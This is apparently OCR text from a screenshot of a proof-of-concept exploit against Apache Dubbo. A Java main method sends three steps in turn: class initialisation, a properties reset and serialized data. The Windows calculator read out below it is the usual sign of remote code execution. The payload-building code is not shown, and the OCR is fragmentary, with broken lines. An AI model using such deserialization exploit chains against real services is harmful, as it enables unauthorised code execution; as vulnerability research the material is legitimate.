 public static void main(String[] args) throws Exception {
// 1. 初始化java.time.zone.ZoneRulesProvider类
sendPoc(getInstance2());
Thread.sleep( millis: 1000);
// 2. 重置properties
sendPoc(getProperties());
Thread.sleep( millis: 1000);
// 3. 发送序列化数据
sendPoc(getObject());
}
ubbo.rpc.model.FrameworkModel).
onfig for more info.
计算器
标准
0
MC MR M+ M- MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =